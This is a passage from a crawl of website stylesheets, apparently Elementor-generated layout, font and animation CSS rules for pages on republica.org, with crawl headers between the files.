) hue-rotate( 0deg );}.elementor-13309 .elementor-element.elementor-element-7d3da7c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-13309 .elementor-element.elementor-element-7d3da7c:not(.elementor-motion-effects-element-type-background), .elementor-13309 .elementor-element.elementor-element-7d3da7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-13309 .elementor-element.elementor-element-7d3da7c, .elementor-13309 .elementor-element.elementor-element-7d3da7c::before{--border-transition:0.3s;}.elementor-13309 .elementor-element.elementor-element-2f00a9c .elementor-button{font-family:"Urbana", Sans-serif;font-size:0.6rem;font-weight:600;text-transform:none;line-height:1.4em;fill:#FFFFFF;color:#FFFFFF;}.elementor-13309 .elementor-element.elementor-element-2f00a9c .elementor-button:hover, .elementor-13309 .elementor-element.elementor-element-2f00a9c .elementor-button:focus{color:#FFFFFF;}.elementor-13309 .elementor-element.elementor-element-2f00a9c .elementor-button:hover svg, .elementor-13309 .elementor-element.elementor-element-2f00a9c .elementor-button:focus svg{fill:#FFFFFF;}.elementor-13309:not(.elementor-motion-effects-element-type-background), .elementor-13309 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}@media(max-width:1024px){.elementor-13309 .elementor-element.elementor-element-7fcc6dd{--justify-content:center;}.elementor-13309 .elementor-element.elementor-element-5f6be14 img{width:197px;}}@media(max-width:767px){.elementor-13309 .elementor-element.elementor-element-7fcc6dd{--flex-wrap:nowrap;--padding-top:0px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}.elementor-13309 .elementor-element.elementor-element-60cce16{--width:70%;}.elementor-13309 .elementor-element.elementor-element-0ae1a22 > .elementor-widget-container{padding:10% 0% 10% 0%;}.elementor-13309 .elementor-element.elementor-element-0ae1a22{--container-widget-width:145px;--container-widget-flex-grow:0;width:var( --container-widget-width, 145px );max-width:145px;}.elementor-13309 .elementor-element.elementor-element-96d669f{--width:30%;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:15px 15px;}.elementor-13309 .elementor-element.elementor-element-7a86458 .jet-search__field{font-size:14px;}.elementor-13309 .elementor-element.elementor-element-7a86458 .jet-search__popup:not(.jet-search__popup--full-screen){width:250px;}.elementor-13309 .elementor-element.elementor-element-7a86458 .jet-search__popup--full-screen .jet-search__popup-content{width:250px;}.elementor-13309 .elementor-element.elementor-element-7a86458 .jet-search__popup{padding:12px 12px 12px 12px;}.elementor-13309 .elementor-element.elementor-element-7a86458 .jet-search__popup-trigger-icon{font-size:28px;}.elementor-13309 .elementor-element.elementor-element-12cfaa5{--padding-top:50px;--padding-bottom:50px;--padding-left:25px;--padding-right:25px;}.elementor-13309 .elementor-element.elementor-element-5df2ed0{--padding-top:30px;--padding-bottom:30px;--padding-left:40px;--padding-right:40px;}.elementor-13309 .elementor-element.elementor-element-e9e7faa{--padding-top:30px;--padding-bottom:30px;--padding-left:40px;--padding-right:40px;}.elementor-13309 .elementor-element.elementor-element-4d48d65{--padding-top:30px;--padding-bottom:30px;--padding-left:40px;--padding-right:40px;}.elementor-13309 .elementor-element.elementor-element-a4dad2c{--padding-top:30px;--padding-bottom:30px;--padding-left:40px;--padding-right:40px;}.elementor-13309 .elementor-element.elementor-element-cbd5c89{--padding-top:040px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13309 .elementor-element.elementor-element-cbd5c89.e-con{--order:99999 /* order end hack */;}.elementor-13309 .elementor-element.elementor-element-3b9efba .elementor-heading-title{font-size:26px;}.elementor-13309 .elementor-element.elementor-element-36fa792 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-13309 .elementor-element.elementor-element-36fa792 .elementor-button{font-size:15px;}.elementor-13309 .elementor-element.elementor-element-5f6be14 > .elementor-widget-container{padding:10% 0% 10% 0%;}.elementor-13309 .elementor-element.elementor-element-5f6be14{--container-widget-width:145px;--container-widget-flex-grow:0;width:var( --container-widget-width, 145px );max-width:145px;}.elementor-13309 .elementor-element.elementor-element-c6c71d0{--width:0px;}.elementor-13309 .elementor-element.elementor-element-7d3da7c{--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-13309 .elementor-element.elementor-element-2f00a9c{width:100%;max-width:100%;}}@media(min-width:768px){.elementor-13309 .elementor-element.elementor-element-60cce16{--width:20%;}.elementor-13309 .elementor-element.elementor-element-96d669f{--width:99%;}.elementor-13309 .elementor-element.elementor-element-5df2ed0{--width:18%;}.elementor-13309 .elementor-element.elementor-element-e9e7faa{--width:18%;}.elementor-13309 .elementor-element.elementor-element-4d48d65{--width:18%;}.elementor-13309 .elementor-element.elementor-element-a4dad2c{--width:18%;}.elementor-13309 .elementor-element.elementor-element-cbd5c89{--width:28%;}.elementor-13309 .elementor-element.elementor-element-c6c71d0{--width:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-13309 .elementor-element.elementor-element-60cce16{--width:50%;}.elementor-13309 .elementor-element.elementor-element-96d669f{--width:62%;}}/* Start custom CSS */.headercat p {color:#fff!important;}




 .elementor-sticky--effects .logo {width:140px!important;transition:0.3s;}
 
    .logo {transition:0.3s;}


@media only screen and (max-width: 767px) {
    
    .elementor-sticky--effects .logo {width:120px!important;transition:0.3s;}
    
    
}

.page, html, body {overflow-x:hidden}





.bgfullcover,.bannerfullhome div {background-size:cover!important;}



.notas .card:hover {background-color:#fff!important;}






 .gradmov {
background: linear-gradient(92deg, 
#4c35aa, #b2d441);
background-size: 200% 200%;
-webkit-animation: rainbow 12s ease infinite;
-z-animation: rainbow 6s ease infinite;
-o-animation: rainbow 6s ease infinite;
  animation: rainbow 6s ease infinite;border-radius:10px 0px 0px 10px;}











.shadow1 .jet-listing-grid__item [data-elementor-type="jet-listing-items"] {
-webkit-box-shadow: 0px 6px 20px -7px rgba(25,12,82,0.5);
-moz-box-shadow: 0px 6px 20px -7px rgba(25,12,82,0.5)!important;
box-shadow: 0px 6px 20px -7px rgba(25,12,82,0.5)
!important;transition-duration: 0.3s!important
}


.shadow1 .jet-listing-grid__item:hover [data-elementor-type="jet-listing-items"] {
-webkit-box-shadow: 0px 12px 20px -7px rgba(25,10,82,0.8);
-moz-box-shadow: 0px 12px 20px -7px rgba(25,10,82,0.8)!important;
box-shadow: 0px 12px 20px -7px rgba(25,10,82,0.8)
!important;transition-duration: 0.3s
}




.shadow2 .jet-listing-grid__item [data-elementor-type="jet-listing-items"] {
-webkit-box-shadow: 0px 6px 20px -7px rgba(88,88,88,0.4);
-moz-box-shadow: 0px 6px 20px -7px rgba(88,88,88,0.4)!important;
box-shadow: 0px 6px 20px -7px rgba(88,88,88,0.4)
!important;transition-duration: 0.3s!important;border-radius:15px;
}


.shadow2 .jet-listing-grid__item:hover [data-elementor-type="jet-listing-items"] {
-webkit-box-shadow: 0px 12px 20px -7px rgba(88,88,88,0.6);
-moz-box-shadow: 0px 12px 20px -7px rgba(88,88,88,0.6)!important;
box-shadow: 0px 12px 20px -7px rgba(88,88,88,0.6)
!important;transition-duration: 0.3s
}





    @-webkit-keyframes rainbow {
        10%{background-position:0% 80%}
        50%{background-position:80% 10%}
        80%{background-position:0% 80%}
    }
    @-moz-keyframes rainbow {
        10%{background-position:0% 80%}
        50%{background-position:80% 10%}
        80%{background-position:0% 80%}
    }
    @-o-keyframes rainbow {
        10%{background-position:0% 80%}
        50%{background-position:80% 10%}
        80%{background-position:2% 80%}
    }
    @keyframes rainbow { 
        10%{background-position:0% 80%}
        50%{background-position:80% 10%}
        80%{background-position:2% 80%}
    }



    @-webkit-keyframes rainbow {
        10%{background-position:0% 80%}
        50%{background-position:80% 10%}
        80%{background-position:0% 80%}
    }
    @-moz-keyframes rainbow {
        10%{background-position:0% 80%}
        50%{background-position:80% 10%}
        80%{background-position:0% 80%}
    }
    @-o-keyframes rainbow {
        10%{background-position:0% 80%}
        50%{background-position:80% 10%}
        80%{background-position:0% 80%}
    }
    @keyframes rainbow { 
        10%{background-position:0% 80%}
        50%{background-position:80% 10%}
        80%{background-position:0% 80%}
    }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://republica.org/wp-content/uploads/elementor/css/post-13473.css?ver=1764819759
body_size: -190
content:
.elementor-13473 .elementor-element.elementor-element-07016bd{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13473 .elementor-element.elementor-element-b49165a{width:100%;max-width:100%;text-align:left;}.elementor-13473 .elementor-element.elementor-element-b49165a .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;}

--- FILE ---
content_type: text/css
request_url: https://republica.org/wp-content/uploads/elementor/css/post-13310.css?ver=1764819759
body_size: 1799
content:
.elementor-13310 .elementor-element.elementor-element-52572fa{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;--padding-top:80px;--padding-bottom:100px;--padding-left:80px;--padding-right:80px;}.elementor-13310 .elementor-element.elementor-element-52572fa:not(.elementor-motion-effects-element-type-background), .elementor-13310 .elementor-element.elementor-element-52572fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-13310 .elementor-element.elementor-element-52572fa, .elementor-13310 .elementor-element.elementor-element-52572fa::before{--border-transition:0.3s;}.elementor-13310 .elementor-element.elementor-element-2154b40{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13310 .elementor-element.elementor-element-2ec3b8b > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-13310 .elementor-element.elementor-element-2ec3b8b.elementor-element{--align-self:flex-start;}.elementor-13310 .elementor-element.elementor-element-2ec3b8b{text-align:left;}.elementor-13310 .elementor-element.elementor-element-2ec3b8b img{width:260px;}.elementor-13310 .elementor-element.elementor-element-59bd8aa{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13310 .elementor-element.elementor-element-72670c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-13310 .elementor-element.elementor-element-72670c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-13310 .elementor-element.elementor-element-72670c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-13310 .elementor-element.elementor-element-72670c0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-13310 .elementor-element.elementor-element-72670c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-13310 .elementor-element.elementor-element-72670c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-13310 .elementor-element.elementor-element-72670c0 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-13310 .elementor-element.elementor-element-72670c0 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-13310 .elementor-element.elementor-element-72670c0{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:3px;}.elementor-13310 .elementor-element.elementor-element-72670c0 .elementor-icon-list-icon{padding-right:2px;}.elementor-13310 .elementor-element.elementor-element-72670c0 .elementor-icon-list-text{transition:color 0.3s;}.elementor-13310 .elementor-element.elementor-element-81eea35{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-13310 .elementor-element.elementor-element-81eea35 .elementor-widget-container{text-align:left;}.elementor-13310 .elementor-element.elementor-element-81eea35 .elementor-social-icon{background-color:var( --e-global-color-accent );}.elementor-13310 .elementor-element.elementor-element-81eea35 .elementor-icon{border-radius:1000px 1000px 1000px 1000px;}.elementor-13310 .elementor-element.elementor-element-195019d{--display:flex;--gap:10px 10px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:0px;}.elementor-13310 .elementor-element.elementor-element-c15e3cb{width:100%;max-width:100%;text-align:left;}.elementor-13310 .elementor-element.elementor-element-c15e3cb .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-size:16px;font-weight:800;line-height:1.4em;}.elementor-13310 .elementor-element.elementor-element-19b15f8{width:100%;max-width:100%;text-align:left;}.elementor-13310 .elementor-element.elementor-element-19b15f8 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;}.elementor-13310 .elementor-element.elementor-element-f65e285{width:100%;max-width:100%;text-align:left;}.elementor-13310 .elementor-element.elementor-element-f65e285 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;}.elementor-13310 .elementor-element.elementor-element-066431d{width:100%;max-width:100%;text-align:left;}.elementor-13310 .elementor-element.elementor-element-066431d .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;}.elementor-13310 .elementor-element.elementor-element-124d15c{width:100%;max-width:100%;text-align:left;}.elementor-13310 .elementor-element.elementor-element-124d15c .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;}.elementor-13310 .elementor-element.elementor-element-600dc81{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--flex-wrap:nowrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:0px;}.elementor-13310 .elementor-element.elementor-element-b52b955{width:100%;max-width:100%;text-align:left;}.elementor-13310 .elementor-element.elementor-element-b52b955 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-size:16px;font-weight:800;line-height:1.4em;}.elementor-13310 .elementor-element.elementor-element-280160b > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-13310 .elementor-element.elementor-element-280160b > .elementor-widget-container{margin:-5px 0px 0px 0px;}:is( .elementor-13310 .elementor-element.elementor-element-280160b > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-13310 .elementor-element.elementor-element-280160b > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-13310 .elementor-element.elementor-element-280160b > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);padding-top:calc(10px / 2);padding-bottom:calc(10px / 2);}:is( .elementor-13310 .elementor-element.elementor-element-280160b > .elementor-widget-container > .jet-listing-grid, .elementor-13310 .elementor-element.elementor-element-280160b > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-13310 .elementor-element.elementor-element-280160b > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 0px / -2);margin-right:calc( 0px / -2);width:calc(100% + 0px);}.elementor-13310 .elementor-element.elementor-element-f64eade{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;bottom:0%;z-index:999;text-align:right;}.elementor-13310 .elementor-element.elementor-element-f64eade.elementor-element{--align-self:flex-end;}.elementor-13310 .elementor-element.elementor-element-f64eade img{width:100%;max-width:100%;transition-duration:0.3s;border-radius:10px 0px 0px 10px;}.elementor-13310 .elementor-element.elementor-element-f64eade:hover img{filter:brightness( 104% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-13310 .elementor-element.elementor-element-518fb0f{--e-off-canvas-justify-content:flex-end;--e-off-canvas-align-items:center;--e-off-canvas-width:211px;--e-off-canvas-height:fit-content;--e-off-canvas-content-overflow:initial;--e-off-canvas-animation-duration:0.3s;--e-off-canvas-overlay-opacity:0;}.elementor-13310 .elementor-element.elementor-element-518fb0f .e-off-canvas__content{background-color:var( --e-global-color-9056a26 );border-radius:10px 0px 0px 10px;box-shadow:0px 15px 40px 0px rgba(0, 0, 0, 0.13);}.elementor-13310 .elementor-element.elementor-element-15567db{--display:flex;--gap:5px 5px;--background-transition:0.3s;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-13310 .elementor-element.elementor-element-15567db.e-con{--align-self:stretch;}.elementor-13310 .elementor-element.elementor-element-dd87336{width:100%;max-width:100%;text-align:left;}.elementor-13310 .elementor-element.elementor-element-dd87336 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-size:21px;font-weight:800;line-height:1.4em;}.elementor-13310 .elementor-element.elementor-element-cc2be4b{width:auto;max-width:auto;top:-5px;}.elementor-13310 .elementor-element.elementor-element-cc2be4b.elementor-element{--align-self:flex-start;}body:not(.rtl) .elementor-13310 .elementor-element.elementor-element-cc2be4b{left:-5px;}body.rtl .elementor-13310 .elementor-element.elementor-element-cc2be4b{right:-5px;}.elementor-13310 .elementor-element.elementor-element-cc2be4b .elementor-icon-wrapper{text-align:center;}.elementor-13310 .elementor-element.elementor-element-cc2be4b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-78c9994 );color:#FFFFFF;}.elementor-13310 .elementor-element.elementor-element-cc2be4b.elementor-view-framed .elementor-icon, .elementor-13310 .elementor-element.elementor-element-cc2be4b.elementor-view-default .elementor-icon{color:var( --e-global-color-78c9994 );border-color:var( --e-global-color-78c9994 );}.elementor-13310 .elementor-element.elementor-element-cc2be4b.elementor-view-framed .elementor-icon, .elementor-13310 .elementor-element.elementor-element-cc2be4b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-78c9994 );}.elementor-13310 .elementor-element.elementor-element-cc2be4b.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-13310 .elementor-element.elementor-element-cc2be4b.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-13310 .elementor-element.elementor-element-cc2be4b .elementor-icon{font-size:10px;padding:7px;border-radius:3px 3px 3px 3px;}.elementor-13310 .elementor-element.elementor-element-cc2be4b .elementor-icon svg{height:10px;}.elementor-13310 .elementor-element.elementor-element-1399cba{width:100%;max-width:100%;text-align:left;}.elementor-13310 .elementor-element.elementor-element-1399cba .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-size:13px;font-weight:400;line-height:1.4em;}.elementor-13310 .elementor-element.elementor-element-ab3a46d > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-13310 .elementor-element.elementor-element-ab3a46d .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-13310 .elementor-element.elementor-element-ab3a46d .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-13310 .elementor-element.elementor-element-ab3a46d .elementor-field-group.recaptcha_v3-bottomleft, .elementor-13310 .elementor-element.elementor-element-ab3a46d .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-13310 .elementor-element.elementor-element-ab3a46d .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-13310 .elementor-element.elementor-element-ab3a46d .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-13310 .elementor-element.elementor-element-ab3a46d .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-13310 .elementor-element.elementor-element-ab3a46d .elementor-field-group > label{font-family:"Lato", Sans-serif;font-size:13px;font-weight:400;text-transform:none;line-height:1.4em;}.elementor-13310 .elementor-element.elementor-element-ab3a46d .elementor-field-type-html{padding-bottom:0px;}.elementor-13310 .elementor-element.elementor-element-ab3a46d .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#0A2A9938;}.elementor-13310 .elementor-element.elementor-element-ab3a46d .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#0A2A9938;}.elementor-13310 .elementor-element.elementor-element-ab3a46d .elementor-field-group .elementor-select-wrapper::before{color:#0A2A9938;}.elementor-13310 .elementor-element.elementor-element-ab3a46d .elementor-button{font-family:"Lato", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;line-height:1.4em;border-radius:5px 5px 5px 5px;}.elementor-13310 .elementor-element.elementor-element-ab3a46d .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-13310 .elementor-element.elementor-element-ab3a46d .elementor-button[type="submit"]{color:#ffffff;}.elementor-13310 .elementor-element.elementor-element-ab3a46d .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-13310 .elementor-element.elementor-element-ab3a46d .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-13310 .elementor-element.elementor-element-ab3a46d .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-13310 .elementor-element.elementor-element-ab3a46d .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-13310 .elementor-element.elementor-element-ab3a46d .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-13310 .elementor-element.elementor-element-ab3a46d .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-13310 .elementor-element.elementor-element-ab3a46d{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:1024px){.elementor-13310 .elementor-element.elementor-element-59bd8aa{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-13310 .elementor-element.elementor-element-59bd8aa.e-con{--order:99999 /* order end hack */;}.elementor-13310 .elementor-element.elementor-element-195019d{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-13310 .elementor-element.elementor-element-600dc81{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}}@media(min-width:768px){.elementor-13310 .elementor-element.elementor-element-2154b40{--width:1000%;}.elementor-13310 .elementor-element.elementor-element-59bd8aa{--width:40%;}.elementor-13310 .elementor-element.elementor-element-195019d{--width:30%;}.elementor-13310 .elementor-element.elementor-element-600dc81{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13310 .elementor-element.elementor-element-59bd8aa{--width:100%;}.elementor-13310 .elementor-element.elementor-element-195019d{--width:50%;}.elementor-13310 .elementor-element.elementor-element-600dc81{--width:50%;}}@media(max-width:767px){.elementor-13310 .elementor-element.elementor-element-52572fa{--padding-top:50px;--padding-bottom:50px;--padding-left:25px;--padding-right:25px;}.elementor-13310 .elementor-element.elementor-element-2ec3b8b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13310 .elementor-element.elementor-element-2ec3b8b.elementor-element{--align-self:flex-start;}.elementor-13310 .elementor-element.elementor-element-2ec3b8b{text-align:left;}.elementor-13310 .elementor-element.elementor-element-2ec3b8b img{width:200px;}.elementor-13310 .elementor-element.elementor-element-59bd8aa{--padding-top:040px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13310 .elementor-element.elementor-element-59bd8aa.e-con{--order:99999 /* order end hack */;}.elementor-13310 .elementor-element.elementor-element-72670c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-13310 .elementor-element.elementor-element-72670c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-13310 .elementor-element.elementor-element-72670c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-13310 .elementor-element.elementor-element-72670c0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-13310 .elementor-element.elementor-element-72670c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-13310 .elementor-element.elementor-element-72670c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-13310 .elementor-element.elementor-element-72670c0{--e-icon-list-icon-size:25px;--icon-vertical-align:flex-start;}.elementor-13310 .elementor-element.elementor-element-81eea35 > .elementor-widget-container{padding:20px 40px 40px 40px;}.elementor-13310 .elementor-element.elementor-element-195019d{--padding-top:30px;--padding-bottom:30px;--padding-left:40px;--padding-right:40px;}.elementor-13310 .elementor-element.elementor-element-600dc81{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:30px;--padding-bottom:30px;--padding-left:40px;--padding-right:40px;}.elementor-13310 .elementor-element.elementor-element-b52b955{width:100%;max-width:100%;}.elementor-13310 .elementor-element.elementor-element-280160b{width:100%;max-width:100%;}.elementor-13310 .elementor-element.elementor-element-f64eade{width:100%;max-width:100%;bottom:0%;text-align:center;}.elementor-13310 .elementor-element.elementor-element-f64eade.elementor-element{--align-self:center;}.elementor-13310 .elementor-element.elementor-element-f64eade img{width:182px;border-radius:10px 10px 0px 0px;}.elementor-13310 .elementor-element.elementor-element-518fb0f{--e-off-canvas-justify-content:center;--e-off-canvas-align-items:flex-end;--e-off-canvas-width:90%;}.elementor-13310 .elementor-element.elementor-element-518fb0f .e-off-canvas__content{border-radius:10px 10px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://republica.org/wp-content/uploads/elementor/css/post-13467.css?ver=1764820214
body_size: 1822
content:
.elementor-13467 .elementor-element.elementor-element-0b7d2e3{--display:flex;--background-transition:0.3s;--padding-top:080px;--padding-bottom:80px;--padding-left:80px;--padding-right:80px;}.elementor-13467 .elementor-element.elementor-element-02f82d1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:10px 10px;--flex-wrap:nowrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13467 .elementor-element.elementor-element-02f82d1.e-con{--align-self:flex-start;}.elementor-13467 .elementor-element.elementor-element-8ab0364{width:auto;max-width:auto;text-align:left;}.elementor-13467 .elementor-element.elementor-element-8ab0364 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13467 .elementor-element.elementor-element-8ab0364 .elementor-heading-title{color:#A2A2A2;font-family:"Urbana", Sans-serif;font-size:10px;font-weight:400;text-transform:uppercase;line-height:1.4em;}.elementor-13467 .elementor-element.elementor-element-182c4d2{width:auto;max-width:auto;text-align:left;}.elementor-13467 .elementor-element.elementor-element-182c4d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13467 .elementor-element.elementor-element-182c4d2 .elementor-heading-title{color:#A2A2A2;font-family:"Urbana", Sans-serif;font-size:10px;font-weight:400;text-transform:uppercase;line-height:1.4em;}.elementor-13467 .elementor-element.elementor-element-76742d9{width:auto;max-width:auto;text-align:left;}.elementor-13467 .elementor-element.elementor-element-76742d9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13467 .elementor-element.elementor-element-76742d9 .elementor-heading-title{color:#A2A2A2;font-family:"Urbana", Sans-serif;font-size:10px;font-weight:400;text-transform:uppercase;line-height:1.4em;}.elementor-13467 .elementor-element.elementor-element-a9921a4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:40px 40px;--flex-wrap:nowrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13467 .elementor-element.elementor-element-a9921a4.e-con{--align-self:center;}.elementor-13467 .elementor-element.elementor-element-e9956c9{width:auto;max-width:auto;text-align:left;}.elementor-13467 .elementor-element.elementor-element-e9956c9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13467 .elementor-element.elementor-element-e9956c9.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-13467 .elementor-element.elementor-element-e9956c9 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Urbana", Sans-serif;font-size:44px;font-weight:500;line-height:1.4em;}.elementor-13467 .elementor-element.elementor-global-13262{--divider-border-style:solid;--divider-color:#FFFFFF00;--divider-border-width:1px;width:100%;max-width:100%;}.elementor-13467 